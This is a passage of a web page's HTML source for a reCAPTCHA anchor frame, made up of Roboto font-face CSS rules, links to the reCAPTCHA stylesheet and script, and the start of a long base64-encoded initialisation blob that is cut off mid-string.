  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="o9Xig3-DpwFSyFKORvu5RQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="o9Xig3-DpwFSyFKORvu5RQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="o9Xig3-DpwFSyFKORvu5RQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22RWdxw7vCjWYpw4LCgXDDkcKQwpAvHMKEwqxsX8OiID3Dsz1/wrFQw7Uawq/CkjrDocKjOFvDjSTDmQ7DuDnCnE5SwqwlUVvCm3zCqFkfNsKCw4zDnMKfAz7DpFRww7XDrcO5wqNtI2zDuMKmfsKQLMOKwpd7EBrCt8KzYCLDtMK1C2pBUsO9w7/ChAvCm8K9w5PChCnChSAew5nDkMK+UsKUw4PCtMK+w7nCmW/DkwIlBcOCGWvCjn7DmU0XGMKXJQsdw7tyFCtbKMOxwpXCtcKLf8Kqw5vDh3AEwqQfwojClhnDkcOUwppiwrPDjwzDgybDhll8RcOKP0rCoB7Djz/[base64]/CrMKrKDF0esKuGSjCgWXCvUVMUTEPw4rCt8Kpwp/CnWPDtMOYwqY2LcKbw7PCikjCl8KRccKJw4oyBsKTwrnDh07DtjvClMKswr7CsAvDssK+TsOmw7fCh1EMBsK6wqVhcsOMYxt0TcKJw541wrJOw6PDi3U7wrLDgnhNQ2crCMKFHiY6LETDs2V4Tx93ADceVAHDhTzDiB/CnD7ChcKEKxbDuSPDs316w4/DgQkGwqMvw4zDo03Ds19oRFPCqFckwpTDiljDkcOGe0fDmXRIwr1WKUnCo8Kgw65dw7/CiBYgJxUJwokMa8ONEXLCtMO2w7IETMKAFMKcw5Uewrprwqdew6bCvMKTTjfCqQ7Co8OueMKmw78fw4zCqMOFw7vDuxjChVLDtQcuOcKewrQlwo4pw7dCcMOlWcO4wp/DrMObQh/CmF/Di8Opw4XCgmbCocKFwoJFwqVTwpshwotyY8OBU13CosOta219NMK1w5lyf1MHw4EwwqLDjEVde8OYwqw7w5dVHcORVcKvwqnDgsK0Q3/[base64]/V07Cs8ONw6Qaw4ZIw44dw4YTw43Dv0nCl8Kjw6jDn8Ktw7DDpcOdw6VZwrfDlC3DrGAGwp3Dly/CnMOGDDtfWgLDvkPCqlccGXlgw5LChsKDwqzDnsKZIMOyKCQkw6Rpw4JAw5LDmcKYw5NfLcOjY1grK8Ozw5chw64vXxVow78lbMOLw5AlwpTCpsKiw4kaw5/[base64]/fzXCqsKQw6xxw7RCIcOew6/DuzopwpfDtmfDsGdxPUEyw784cMKVNMKOw60rw4kEAsKTw5zDtWvCqiLCqcOZw4HCsMOdSkDDghrCnxREw7wtw657GDI7wrDDp8KLDGB1LMOhwrp9LzkQwqxjKQHDpHN/YsOxwrE3wrV3L8OIZ8KzfgE1w7TClUJuPT8NasKtw4w1ScK9w67Do2cpwqnCpsOgw5Nvw49Cwp7CmcO+wq3CpsOxIFrCqsK/wqN8wpFhw7lXwp8qfsKvR8Osw5AZw64QP0fCrj7Ct8OlasOIch0ow6gKbMKvXB7DoBwsWcO7BcKQTsOLT8Kyw5jDqMOrw67CicKoDMKJb8Osw6/CqVQawpjDvCjDtcKbc1DCjnYfMMOidMOiwpDDowkresOqBcOKwoILbMORShIDRj7CryQZwpnCp8KCw4x7wpg5NVQlKBTCnVLDlsKrw6NifmFBwrrDh0LDshpiNwgZWcOwwoxsLxloGsOmw6LDmsKJa8KgwqJJDlpaB8Ksw5d2OsKnwqzCk8OiPMOKcwshwq/[base64]/DkFdIw7hXw6R+w7vDlyLDrMKqw6rCkMO/w4rChy8DS8KccsKTw7dHWcKSwp/DrcOhE8ONaMKxwojCrXcDw7F6w4LDtcKqAMOUO0vCq8Owwpdiw5PDlMOSw47DkkA2w4vDjcOGw7QhwoDCiHBBwqpILcOmwojDp8KZMTTDq8OOwqZCfcOdUMORwrnDn0TDqigUwo/DuEVWw5hRLsKuwro0G8KUaMOtPmVFw6xTY8OwecKSM8KmXcKXVMKcTDVhwrUUwoTCv8OOwoPCk8OiLsOgd8KOZcK0woLDnSIcHcOPPMKqKMKEwqcww43DgU/CrjxawrBSYV3DknBodmzCm8Kaw4oPwqQaLMOOT8KRw6HChcK/CGzCtcOddcOvXgcGKMOwcS5SCMOzw7Qtw6PDhjLDsx/DoEVLCURKTcK2wpDDi8KcRVnDsMOoOsKEMsO7wpPDsS4FVy9mwqnDjcO8wrViw6nCjX3CiTDCmVciwo/DqDzDnQfDmGUiw69JLUl5w7PDoR/CiMO9w4TCpy/DlMOvM8OtH8Onw4oDZz8Ow6d2wpFmSg3DvGnCpnnDqxvClwXCi8KzBcOmw5sRwpDDlGDDkcKXwptIwqXDhsO/JXpHLsOGa8K+wpklwoAow5ZpbFPDnBTDkcOMRyDCmMOwZRZbw7hqSsKSw6I2w4xLREoKw6jDmhPDoxfCrMOaAsOzKErDuQ9CdMKBw47DlsOAw6jCpB1pOCbDnXPDlsOMwo/DgAPChz7ClcOGaADDrHLDv3XDux3DtmTDjMKFwrIYT8O7UWLCt1dZOD3Co8Kgw5QfwpADP8OpwoNawp/[base64]/w5EVAMKPwqDDoxdOwoRPN3vDjx3Cl8K9QGJ9w7A+ScKvwo0XXcKfw5U3ElDCuWjDpT5+wpHDlMKHw6sEw7d1LR/DlMOXwoLDuFY8w5DClhDDnMOrEEBcw5hXCcOhw7N/IMOOcMKnfsKbwq3CtcKBwo8AGMKgw4QgBTXChjk1Fl7DkyVrScKvH8OqOAESwokEw5DDpcOQRcO0w4nDqsOJW8KyUMOcVsKdwpHDsW/DvjISWw0Iw4/CiMKXDcKQw4jCi8KFE3w9c3FlOsOiTXbDlMOSOWbDmUQjWsOCwpjCt8OewqRtJcK7EcKywrcJw74XfS/[base64]/Dn8OnwrnCq3PCv1sTLcKvYsKkecOoYcKFXBPCjDpeIRc4Jn3DiCYFw5DClMOzHsKcw5ZWOcO1EsKNUMKtclQxSn5wag3DhGVQwqUow4LCmHlJcMK0w5/Di8OkM8KNw7hSLmQPE8OBwp/CgS7DoxbCqMORaWlxw7hOwr0tV8KaTBzCsMOKw4jCgSPClG5aw6vCjV/DpTfDghAQwrnDnMOqwoU6w68jS8KjGknCkcKIPsOvwrPDp0oVwq/Dh8OCKisfB8OnAGZOfsOpVTbDqsOMw7DCqmMUFhdEw6bCk8OBwo5AwoXDhQTClQdywq/CowdWwoU4ZxMQRh/Co8KwwojCr8KewrgfNC7CjwtDwoxjLMKUa8KnwrzCjQktVATClnzDkn0OwqMZwr/DrgNaSmtTH8KUw5p6w6JTwoAzw7DDkRDCogHChsK7wq3DkCsiZMK9wpXDilMNYcO4w4zDgMKow6rDoEfCnVRGcMOrEcK1GcKVw57Dj8KuJCtbwrjChMOOeEYRasK6DADDvn4mwrwBAlV2K8O3dFnCkB/[base64]/[base64]/wpbCvHfDjn93ScKlw5w+woNoK0fDu8OscnLDuVxwX8KHHlDDnnLCuVnDvxZqFMKSMMKNw5fDmMK0wofDhsKdR8KZw4HCtF7ClU3DmC5cwrRRwpM/wq5vfsKMw6XDnMKSJMKMw7vDmTXDisKiLcO1wpTDssKuw5bCvsKHwrkJwqoGwoIkSAjDgS7DtFRWWsKlWcObesKlw63ChyZiw7YKUyrDi0ddw5kuVx/DpsKnw53Dr8KCwr3CgFAYw6bCkMODLMKSw58aw4g/McKhw7whJcKlwqjDolzCn8Kyw7nCg0seL8KTwppsJizDgsK9XUXDmMO5HEBXXy/[base64]/DvMKCcBjCvMOQw6peH8ONw6bDpsKkw7VWNDfDkcOIVzhnCwzDncOGw7LCtcKzWW0/d8ORE8OYwp4PwpsQfXrDncK8wpAgwqvCvm/DmnzDj8KkbMKvQTZiG8OSwotrwpLDgTHDl8OIR8OdXDXDqcKicMKfw5smRm8lDUNITcOMYCHCt8OKaMOSw53DtcOxHMOZw7Z7wrjCn8KHw5Yyw40qM8OFCyxjw5x/QsOqwrd7woEUwobDuMKCwo7Cih3Cm8KmFMK5Mm9eSEJsZMOcRsOjw40Hw47Dr8OXwqXCuMKIw5DChHhKejcKHw8CUxN4w6PCj8KbCcOuVjvCsnrDi8OawpTDgxjDv8OtwpBNCF/DpBNpw4t8ZsOhw7kkwq9/[base64]/Du8ODNMOHw4XDr8KUbQ00JMKew5/DuHMow7TDpVjDq8KUAmXDhltgfGcNw6XCu2PCosKhwrjDvmJtwoU7w7AqwqIWIxzDlw3DsMOKw5rDs8KEaMKfaWtIYQbDhMK8OTnDrFMBwqfCoG9qw7gWGQs9VnZUwrbCusOXfiE/w4rClCJUw7g5wrLCtsOteirDgsKQwp7CokbCiTttw7bCnMOZIMK1wpLCj8O6w5BbwpByDMOET8KiB8OFw4HCtcKyw7vDi2bCmzDDvsOXcsK4w7zChsOBVMOvwqY9HTrCnQ/CmXB5wobDpSJGwpHCt8OSCMOBJMOvKnzCkDbDlMOjPMOtwqNJwojCgcKbwoDDiz8WFsKRLGbDninCsxrChjfDlFcmw7RBF8KXwo/Dj8K2wpUVfW/[base64]/CsMKhODwgJkhjwq7CjUJGKQTCoHFuwpPDicKcwqgAWsKXw6FwwqxxwqJGcxbChsKNwrBUacOWwpUGHMOBwoxLwpPDlztqY8OZwq/CssOOwoN9wpPDp0XCjSJdVCM9UBbDv8KPwpEeWmkxwqnDiMK6w6TDvWPCrcOTA3Rkw6vCgTx0R8OvwrjDt8OqKMO+XMOzw5vDsQp7NU/DpyDCssONwrbDn3bCksOvBGbCi8KMw6B5fHfCijTDogfDq3XCqSc1w4fDq0hjZBIdRcKRSQUeQj/CscKCXCU1QMODDcOuwqUEwrVUVcKCOHI6wrPCgMKSPwrDlcK1LsKpwrJiwrMrXB9ywqDCjz7CoDVpw4Zdw48bCsO8woVsRhfCnsKFQGwow5TDlMKjw4rDksOAwrvDr3PDsErCp3fDiS7DjcK+SkjDsVBtKsOsw650w5fDihnDicO9ZSXDgRrCusOQfMOwZ8Kcwp/CuAcmw6EAw4xDBMK0w4lTwp7DhHrCmcKVOkTCjSx3ScORDHrDrBYYK1xbZ8KiwrHCvMOBw7t8NlHCn8O1Ri9xwq4FA2bCnFXCrcKLHcKeZMOrH8KZw5nCpiLDj33Ch8K4w7t/[base64]/Dn3LCkUbCmVxHwqHCkCVbw6XCkzApUcKuPF49a8KtYcKWIQTDm8OKCMOEwr7CjsKdHTZ1wrZIQTxcw5hrw4/Cp8ONwoDDjA/Dh8K8wrcLEsO6aBjCscKNciQiwrTCvwXDucK/[base64]/Dn8Kewo48w6IgAcKdKsOKSsOld8KCw5TDjcK/wobCmmoxwoQ7LGI/VxYSHsOORsKHMsKOBsOUYwxawrkewr/CqcKEBcK/SsOIwoV3EcOJwq4Bw7TClcOEwqcKw6YUw7XDiBo5TxvDicOVScKlwoPDucKNEcOnesKPCWzDrcK5w5fCtAp2wqDDpMKpE8Oqw4Q2GsOWw6vCpy50ZVgfwoAHQ3zDsQ9lw7DCqMKJwplrwq/CjcOAwrHClMKsCGLCpFHCn0XDocKjw79ORsOHQcK/w7JCLE7CoWfCk2cpwr9dRGLCm8K/w7bCrx40WwJhwqRJwo5bwoJMFh7DkGXDuXJHwqZ0w6cKw5Fdw6XDtVPDssKgwqLDo8KHXRIfw5fDsyDDtcOSwr3ClB7Ci1AuW0hew67Drz/[base64]/Ds8KYwpJrAVAYacOqw69UwpQ4TDVzVsKEw6wLT0wlITTCv2LCiSgUw4/DgGTDq8O3AUhsesKMwonDsA3CmQoDJwfDv8OGwrMLwpl+ZsKgw7HDjMOawrfDocO5w6/DusKvPMKCwo3Cl3nDv8KQwrUYI8KuOQwpwqTCssOrwo3DmDTDjnkPw6jDuVJGw7dHw6PClsOZNg3ChcOKw5JIwqrCqGsefxPCmnbDksKuw7bCosKgFcK6w6dMFcOCw7bCr8OhRAzDkEDCsGwKworDnRDDpMK+BS5aKG/ClcOAbMK5fELCsinCvsOJwr8KwqbCoSPDhmhuw6/[base64]/Ctys9wq7Cq8OhMU0jZcOBwpUTGcKSw6DCimxkLDIHdsOOMcKzwrXCnMKUwpM2w7XDnFfDn8KVwo8Qw5xzw6xfE0HCqEkSw63DrTPDjcKoCMKhwok2w4jCrsKZWsKnesKGwqM/YkfDpkFRHsKxDcO8HsO9w6sXOmjDgMOHCcKTwoTDscODwr1wPiEpwprCj8KjA8KywpANUUnDuC/Cg8Oef8OVCH5Uw4LDqcK0wrwTRMOcwq9dNMOuw6hsKMK5w4xMVsKdfjMywq8bw6TCkcKXwonCicKFTcOFwqHCv19/[base64]/Cp8OGSljDucKAwprCo0/[base64]/DtH3CksO1w70wZ1HDnMKdwqp7bMKCwrrCrMK6M8OAwrXCr1Vqw5DDoBp2fcOQwr/CocO4B8KKMsO/[base64]/[base64]/w4/CiMKAw5zDl0sDcmEww7F5wpfCi8KBw5Q0S8OzworDk1hVwrnCm0PDhQvDuMKNw6wCwroPWGxnwohpLMKQwoY0ZnXCsTfCg2p9w5ROwohgJHvDuBDDksKywp9jHcOrwrLCvcOHdigew7R/bwFhw7caIsKEw7V5wppUwrEoVMKmJcKgwqQ+QzBUEkHCoyUqC0fDrMKmIcKSE8OuWMK3K288w4Iwag/Ck23Di8OBwqnDjcOkwp9BPVnDksOEJgfCii1uA3RuZcKJIsKcUcKbw7TClRjDvsO7w7vDphFCT3l2w5zDh8OPGMOrYsOgwoYDw5bDksOXIcKdwpcfwqXDukoCMCxRw6/Di3R2CcO/w7FRwobDqMKgNzUYDsOzMTvChB7Cr8K8I8KvATTCucO5woXDjijCkMK+WRYiw7lTTQXCvV88wqJYD8KQwpd+J8OEW2/Ci05XwqEJw6vDi0Arwqt4HcOqD3/Cgw/[base64]/Cm8Osw4fDmBZyw7ZawrUhawLDn8OXw7bDm8KJwr1ba8KAw6zDqijDoMKlN20Vwp7DmjFbM8OIwrUxw7cgCsOYeQRbS0Fnw5tQwobCox0pw4/[base64]/[base64]/CoibDmhXDpGvCmcKlEcKaw4tyw63Cq8KnVMOaAGQCNsK0WU1kc8OmI8K9ScOxO8ODwr/DqCvDssORw4LCoA7DnjlSWBbCpAsaw51Ew6lgwoPCoUbDhTPDsMKLP8Opwq4KwoLDg8Kmw5HDiz1BKsKbY8Kmw7zCmsOyPRNCdl7Ck1oRwovDtkFuw7DCj2bClXtxw58bJUPCl8O0wrV/wqbDkhRXBMKbXcOUAsKcLBhHT8O2eMO+w4oyQCzDiDvCk8OBbS5fOQpgwrgxH8Kew4BTw4jCrENnw6zCiXDDiMOXwpbDuinDnU7DvhF4w4fDpgwcGcOMHX/CmSXDiMKow51/[base64]/Cg8OkcGgAbMOPwrc7Q8OlSUY7G8Ozw7/CgcOnw5PCscOiHcKPwoN4D8KNw4zCnz7DksKleHXDll1Cwod5w6DCucOow7glRVvDiMKEKjRDYVljwoTCmRJLw4PDsMK0TMOuSGosw7ZFEsKvw5rDicOKwovCosK6XXxKFTRAK2ATwpnDtVlJU8OTwpkIwrZhP8KVC8KFJ8ONw5TCrsK7NcOfwq/CuMKyw44dw443wrEuEsKafDsww6TDhsOpw7HCvcOWw5jCokDCq2/Cg8OQwoFDw4nCmcKRf8O5w5pbfcKAw7zCnj1lGcKYwp9xwqhewpnCoMKDwp9OSMKResKIwqfDmw/CjGfDsnJZVC4lGHTDhcKBH8OtIHtyNh7CkSMiPmcmw7IgQFTDq3cxIwjDthl1wppDwo9/J8OtWMOUwpXCv8OkR8Klw40uFDRDdMKQwqbCrMOjwqhZw4J/[base64]/w5LCk8OMw7YywrfDhsOVwqZAw5XCkcKXDFhZcwpbKMKkw77DpmYxwqYcEVTCvMK1Y8OtCcO6XAI3wrzDlxh9wpPCjjTCssOVw4AtfsOPwp1iIcKaXMKKw40nw5jDgsKXdDfCicOFw5nCjsOEwpLCs8K/AiQfw6B/XUvDvcOrwqLCiMK8wpXDmcKpwonDhivDgF0WwoLDkMKSQC5iKXvDlD59w4XChcKMwoLCqXrCg8KOwpMyw6zCq8Oww4ZvZcKZw5nCqQPCjRPDiEonLA7ChDA7TwA1wqdkfcO3BT8mIzvCjcKewpxAw7VYwo/[base64]/[base64]/DmQltw54JWcOPcHwGYnllwonDnWEMDsOINsKOK3Qgf09nFsOiw4DCrMKxa8KIDSBBXnrCrgwqaz/Ch8ODwoHCj2rDnVPDlsOswpjChSbDpRzCgMOrM8KWJ8KcwqzCqsO/[base64]/Cs8O7DcOSD8KXwp3CosK6w7Vaw5TCiMKiw7BzesKvSsO+LMOkw6/[base64]/YGQhCMKVFcOvwojCuxzCv8KGwoprw5TDmW7DssOwX8OTIcOmLVRgaWMjw5RsaGDCiMKAUHQQw6vDrmBjaMOxchDDh0/DrGkxecOlEQjCgcKUw4PCjyoKwrPDg1d0NcOJAmUPZkHCvsKqwrBnfRLDtsKrwrrCocKlwqUQwqHDusKCw4zCl3LCscKQw57DsRzCuMKZw5fDocO2Gk/DjcKIN8ODw5cCGMKwBMKaSMKPJmQuwrI8TMOuE2nCnWvDuHPCl8OKaQ/CpHjClcOEwqvDqUrCmsONwpUbLWwJwqprwpUiwozDhsKXcsKPdcK6AzDCn8KUYMOgUStswoPDksKtwoXDm8OEwojDr8KxwppPwq/[base64]/DqMOLwr4Zw64KBwhdwq0fekFFw6PDsMOIFMK/w5XCssOUw4xVCsOyPWsCw589C8Khw4kGw5toXcKyw4Vbw7gjw5nCu8OAC17DlxPCnMKJw7PCtEg7WcOQw63DmhA5LmbDh0sbw4A8KsOBwrp/A2vCnsK4CSRpw4hEWcKOworClMK/XMOtVsOzwqDDjcOkQlR7w61DPcKYRMOjwoLDrVrCj8O1w7DClgFIScOuJkHCriEUw7w3KX9IwpbColdGw7fDocOCw44XdMOjwqTDjcKeM8OLw4DDlMOXwq/DnS/[base64]/wo7DvcOpYg7DhMKmwq/ChkjDv8K9FsKDw4LCiMKiwr7Cs1Q5HMK6SFR+w6Zfwrt5wosyw5Zlw7XDgmI3CMOewo5Ow55ACXkNwrfDiDjDpsOlwp7CljjDm8ORw7XDssOKY0xQNmZhHmwhGsO3w53Ch8Kzw59MDmISBcKkwps/LnXDnkpiSFXDoQ9/GnoJwqPDg8KCDx92w4ksw71Vwr3Dmh/Dh8OwHWHDhMOowqU/wogewqACw6LCkxdkMMKAQsKLwrhCw4wWBcObVxMpJEvDiiDDssOlwonDjlVgw73CilDDnMKcM2vCh8OMKsOlw4sCAETDuWsPW1HDtcKNesKOwosmwoxZMwJSw6rCkMKjLMKCwoJYwqvCqsKfd8O/WgwvwrcETMKZwrfCmzbCicOiK8OmdHTDpVtzMcOHwrctwqDDqsKfcwlKI2cYwqFawoJxF8KZw7JAwpDDmm5xwr/CvGk8wpHCsAd7Y8ODw7DDhcK2w5zDuiNgBkvCmMOeVzVOIMK2IyHCnm7CvsO+fHHCri9DJFTDoSHCm8Obwr/CgMONBUDCqwskwqbDuiMAwozCvsKmwq9lwofDjy9NBjHDr8O6w5lML8OHwqDDrlvDusOQdk/CqFdBwpLCqcK3woMtwoA9C8K7VkNrZsORwqMTRsKaaMO9wqnDvMOawqrCokxOOMKjR8KGciHDumhvwo8jwpglY8Ksw6DCpAnDtVIrUsOwFsOnwqg9L0QnWA8sW8K3woHCrgPCicOzwpfChHM1eDRsdzxhwqZQw4rDjF9PwqbDn0zCpmvDr8OoLsOaLsORwrlPRn/Dj8KVd37DksO4wrPDjQzDiXcTwrTCnHVVwrrDnBnDvMOww6B+w4rDlcOuw4Blwqcuwq4IwrVzeMOpAsO+MRLCo8K4FAUrf8KrwpUcw6XDszjCqRp3wrzCuMO3w6I6X8OjKSbDkcKoNsO0YwLCkgDDpsK1WQNXJDvCgsOfXXHDgcO/wqTCmFHDoR/Dn8OAw6tidGIVIsOjLHB6w757w6dtSsOPw7lOfyDDlcORw5DDssKUT8Obwp9vfxLCjEnCg8KJYsOJw5HDksKNwrzCvsOGwpXCv39rwppcJmLCnhBpenfCjgPCscK+w5/[base64]/DuMKLwobCmsOAwo5nw4xyOVjDkXLChzzDkSbDngXChcOSfMKSZMKWw5DDhFsvQFzDucOTwqMrw6AGIiHCukFiKTcQw7FpIUBDw7Jkwr/DlsOTwqYEesKUwqRFUBh1fnLDnMOcOMODcMKyWT9pwpMFdcK1XTpFw71IwpUHw7bDgcKHwpY8QxHCucKjw4vDjV97EUhFVsKLJX/[base64]/ClsKMwpJ6wo1+dnpGD0LClQHCu2vDiXfChsK0VMO+UMOzMXPDg8OGcCfDgil+UlvDjMK8G8OewqAgK3ggTsKWTcK0wo81T8K/wqHDm1I2RgDCsUJswoIJwqPCo2nDrCFkw6dvwpjCuUXCqMOlb8K9wq7CgjpUw6zDgAs/[base64]/[base64]/wqPCrC9eZsOqwpE6BHBxwrbDjMOPK8KPBEogcHPDj8KWw5ZYw47Dn3PCrFjCnybDiGxswpHDj8O2w7A1F8Otw6bCgcKVw6Ypf8KvwovCusKJeMONecK9w4tEGnlwwpfDjBvDm8OQXMOTw6IVwqpfMsOTXMO5wqYfw6wqeQ/DhTtWw7TCjEUpw6IDGg/CncKKw4PCnHjCr2pBMcK9WzrDvcKdwpDCkMObw57DsgJGZsK/wqcoaFTCpcOPwoFYEBcqw6bCtMK4C8Olw6lxRj/CtcKSwo